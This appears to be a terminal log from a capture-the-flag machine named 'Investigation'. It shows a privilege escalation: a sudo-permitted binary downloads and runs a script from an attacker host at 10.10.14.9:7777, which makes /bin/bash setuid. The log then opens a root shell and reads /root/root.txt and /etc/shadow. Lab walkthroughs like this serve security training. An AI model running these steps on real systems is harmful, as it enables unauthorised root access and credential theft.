 smorton@investigation:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
smorton@investigation:~$ sudo /usr/bin/binary http://10.10.14.9:7777/root.p
xUysaQn
Running...
smorton@investigation:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
smorton@investigation:~$ /bin/bash -p
bash-5.0# id
uid=1000(smorton) gid=1000(smorton) euid=0(root) groups=1000(smorton)
bash-5.0# ls /root
root.txt
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow